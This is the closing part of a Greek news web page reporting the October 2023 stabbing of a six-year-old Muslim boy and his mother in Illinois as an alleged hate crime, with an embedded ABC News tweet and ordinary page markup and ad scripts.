<p>Ο επικεφαλής του γραφείου του CAIR στο Σικάγο, ο Άχμεντ Ρεχάμπ, δήλωσε στον Τύπο ότι ο δράστης χτύπησε την πόρτα των θυμάτων και αρχικά προσπάθησε να στραγγαλίσει τη γυναίκα λέγοντάς της «<strong>εσείς, οι μουσουλμάνοι, πρέπει να πεθάνετε</strong>», επικαλούμενος SMS που έστειλε η γυναίκα στον πατέρα του δολοφονημένου αγοριού από το κρεβάτι της στο νοσοκομείο.</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">Sheriff’s deputies in Illinois say a boy was stabbed to death and his mother is in serious condition in an alleged hate crime believed to be motivated by the war between Israel and Hamas.</p>
<p>The suspect targeted them because they are Muslim, authorities say. <a href="https://t.co/WGm9KlxhRA">https://t.co/WGm9KlxhRA</a> <a href="https://t.co/WfvoRVAe0l">pic.twitter.com/WfvoRVAe0l</a></p>
<p>&mdash; ABC News (@ABC) <a href="https://twitter.com/ABC/status/1713691483067343069?ref_src=twsrc%5Etfw">October 15, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
																<div class="jeg_post_tags"><span>Ετικέτες:</span> <a href="https://newspedia.gr/tag/egklima/" rel="tag">Έγκλημα</a><a href="https://newspedia.gr/tag/ipa/" rel="tag">ΗΠΑ</a><a href="https://newspedia.gr/tag/israil/" rel="tag">Ισραήλ</a><a href="https://newspedia.gr/tag/chamas/" rel="tag">Χαμάς</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">1</span></span></a><a href="https://twitter.com/intent/tweet?text=%CE%86%CE%B3%CF%81%CE%B9%CE%B1%20%CE%B4%CE%BF%CE%BB%CE%BF%CF%86ov%CE%AF%CE%B1%206%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85%3A%2071%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%82%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%B1%CF%84%CE%AD%CF%83%CF%86%CE%B1%CE%BE%CE%B5%20%CE%BC%CE%B5%2026%20%CE%BC%CE%B1%CF%87%CE%B1%CE%B9%CF%81%CE%B9%CE%AD%CF%82%20%E2%80%93%20%C2%AB%CE%95%CF%83%CE%B5%CE%AF%CF%82%2C%20%CE%BF%CE%B9%20%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CE%B9%2C%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B8%CE%ACv%CE%B5%CF%84%CE%B5%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">1</span></span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F&title=%CE%86%CE%B3%CF%81%CE%B9%CE%B1%20%CE%B4%CE%BF%CE%BB%CE%BF%CF%86ov%CE%AF%CE%B1%206%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85%3A%2071%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%82%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%B1%CF%84%CE%AD%CF%83%CF%86%CE%B1%CE%BE%CE%B5%20%CE%BC%CE%B5%2026%20%CE%BC%CE%B1%CF%87%CE%B1%CE%B9%CF%81%CE%B9%CE%AD%CF%82%20%E2%80%93%20%C2%AB%CE%95%CF%83%CE%B5%CE%AF%CF%82%2C%20%CE%BF%CE%B9%20%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CE%B9%2C%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B8%CE%ACv%CE%B5%CF%84%CE%B5%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F&media=https://newspedia.gr/wp-content/uploads/2023/10/gaza_reut-2048x1366-1.jpg&description=%CE%86%CE%B3%CF%81%CE%B9%CE%B1%20%CE%B4%CE%BF%CE%BB%CE%BF%CF%86ov%CE%AF%CE%B1%206%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85%3A%2071%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%82%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%B1%CF%84%CE%AD%CF%83%CF%86%CE%B1%CE%BE%CE%B5%20%CE%BC%CE%B5%2026%20%CE%BC%CE%B1%CF%87%CE%B1%CE%B9%CF%81%CE%B9%CE%AD%CF%82%20%E2%80%93%20%C2%AB%CE%95%CF%83%CE%B5%CE%AF%CF%82%2C%20%CE%BF%CE%B9%20%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CE%B9%2C%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B8%CE%ACv%CE%B5%CF%84%CE%B5%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/tin-patise-o-kaimenos-pire-viagra/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Την &#8221;Πάτησε&#8221; ο καημένος! Πήρε Viagra και δείτε τι έπαθε μετά απο λίγες ώρες!!</h3>
        </a>
    
            <a href="https://newspedia.gr/plakothike-ston-aera-skai-o-adonis/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">&#8221;Πλακώθηκε&#8221; στον αέρα του ΣΚΑΙ ο Άδωνις με τον Παπαχελά! «Γιατί μας βάζετε στο ίδιο τσουβάλι; &#8211; Ψυχραιμία»[video]</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_126385_1_6972bc23a46a3   " data-unique="jnews_module_126385_1_6972bc23a46a3">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/friki-treis-antres-listepsan-zeygari-viasan/" aria-label="Read article: Φρίκη: Tρεις άντρες λήστεψαν ζευγάρι και βίασαν τη γυναίκα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Φρίκη: Tρεις άντρες λήστεψαν ζευγάρι και βίασαν τη γυναίκα" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/06/police-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/friki-treis-antres-listepsan-zeygari-viasan/">Φρίκη: Tρεις άντρες λήστεψαν ζευγάρι και βίασαν τη γυναίκα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/friki-treis-antres-listepsan-zeygari-viasan/"><i class="fa fa-clock-o"></i> 23 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Τον απόλυτο τρόμο είχε ζήσει ζευγάρι στο Λάππα Αχαΐας. Οι τρεις δράστες λήστεψαν και βίασαν τη γυναίκα! Τρεις Πακιστανοί, κάτοικοι...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/ipa-19chronos-ellinikis-katagogis-skotose-toys/" aria-label="Read article: ΗΠΑ: 19χρονος ελληνικής καταγωγής σκότωσε τους γονείς του – Σοκαριστικό βίντεο ντοκουμέντο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="ΗΠΑ: 19χρονος ελληνικής καταγωγής σκότωσε τους γονείς του – Σοκαριστικό βίντεο ντοκουμέντο" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/06/19x-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/ipa-19chronos-ellinikis-katagogis-skotose-toys/">ΗΠΑ: 19χρονος ελληνικής καταγωγής σκότωσε τους γονείς του – Σοκαριστικό βίντεο ντοκουμέντο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/ipa-19chronos-ellinikis-katagogis-skotose-toys/"><i class="fa fa-clock-o"></i> 17 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ο 19χρονος Χρήστος Αλέξανδρος Θέμελης σκότωσε τον 51χρονο πατέρα του Χρήστο Βύρωνα και την 48χρονη μητέρα του Ρεβέκα Άννα Σοκ...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/kalo-paradeiso-koritsi-moy-sygklonizei-o/" aria-label="Read article: «Καλό Παράδεισο κορίτσι μου…»: Συγκλονίζει ο Γιάννης Τσιμιτσέλης, η φωτογραφία στο Instagram και το αντίο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Καλό Παράδεισο κορίτσι μου…»: Συγκλονίζει ο Γιάννης Τσιμιτσέλης, η φωτογραφία στο Instagram και το αντίο" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/06/nnnnn-1200x700-1-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/kalo-paradeiso-koritsi-moy-sygklonizei-o/">«Καλό Παράδεισο κορίτσι μου…»: Συγκλονίζει ο Γιάννης Τσιμιτσέλης, η φωτογραφία στο Instagram και το αντίο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/kalo-paradeiso-koritsi-moy-sygklonizei-o/"><i class="fa fa-clock-o"></i> 14 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ο Γιάννης Τσιμιτσέλης ανάρτησε μία φωτογραφία του 11χρονου κοριτσιού που έχασε τη ζωή του από τον 37χρονο θείο του στην...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/vasoyla-moy-poy-pas-ragizei-kardies/" aria-label="Read article: «Βασούλα μου, που πας;»: «Ραγίζει» καρδιές ο σπαραγμός της μάνας στην κηδεία της 11χρονης"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Βασούλα μου, που πας;»: «Ραγίζει» καρδιές ο σπαραγμός της μάνας στην κηδεία της 11χρονης" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/06/hleia__2_-1360x1020-1-1200x630-1-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/vasoyla-moy-poy-pas-ragizei-kardies/">«Βασούλα μου, που πας;»: «Ραγίζει» καρδιές ο σπαραγμός της μάνας στην κηδεία της 11χρονης</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/vasoyla-moy-poy-pas-ragizei-kardies/"><i class="fa fa-clock-o"></i> 13 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Χθες, Τετάρτη 12/6, σε κλίμα οδύνης συγγενείς και φίλοι είπαν το τελευταίο αντίο στην 11χρονη Βασιλική από την Ηλεία. Δάκρυσε...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/11chroni-vasiliki-o-daskalos-tis-tasos/" aria-label="Read article: 11χρονη Βασιλική: Ο δάσκαλός της, Τάσος Τζαμαλής αποχαιρετά τη μαθήτριά του"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="11χρονη Βασιλική: Ο δάσκαλός της, Τάσος Τζαμαλής αποχαιρετά τη μαθήτριά του" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/06/11xroni-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/11chroni-vasiliki-o-daskalos-tis-tasos/">11χρονη Βασιλική: Ο δάσκαλός της, Τάσος Τζαμαλής αποχαιρετά τη μαθήτριά του</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/11chroni-vasiliki-o-daskalos-tis-tasos/"><i class="fa fa-clock-o"></i> 12 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ο δάσκαλος του δημοτικού σχολείου Μυρτιάς, κος Τάσος Τζαμαλής αποχαιρετά τη μαθήτριά του, την 11χρονη Βασιλική. Ο δάσκαλος του δημοτικού...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_126385_1_6972bc23a46a3 = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":126385,"include_category":"","exclude_category":"","include_author":"","include_tag":"573,97,1030,2554","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/plakothike-ston-aera-skai-o-adonis/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="lazyload wp-post-image" alt="&#8221;Πλακώθηκε&#8221; στον αέρα του ΣΚΑΙ ο Άδωνις με τον Παπαχελά! «Γιατί μας βάζετε στο ίδιο τσουβάλι; &#8211; Ψυχραιμία»[video]" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2023/10/adonis_papaxelas-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/plakothike-ston-aera-skai-o-adonis/">
                        ''Πλακώθηκε'' στον αέρα του ΣΚΑΙ ο Άδωνις με τον Παπαχελά! «Γιατί μας βάζετε στο ίδιο τσουβάλι; - Ψυχραιμία»[video]                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/klirosi-tzoker-deite-poy-epese-to/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="lazyload wp-post-image" alt="Τζόκερ: Αυτοί είναι οι τυχεροί αριθμοί για τα 12.000.000 ευρώ" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2022/08/tzoker-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/klirosi-tzoker-deite-poy-epese-to/">
                        Κλήρωση Τζόκερ: Δείτε που έπεσε το «χρυσό» δελτίο των 5,6 εκατ. ευρώ                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Παρακαλώ <a href='https://newspedia.gr/wp-login.php?redirect_to=https%3A%2F%2Fnewspedia.gr%2F' class=''>συνδεθείτε</a> για συμμετοχή στην συζήτηση</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_6972bc23afe2a"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_6972bc23afe2a.jeg_block_heading_2 .jeg_block_title span, .jnews_6972bc23afe2a.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
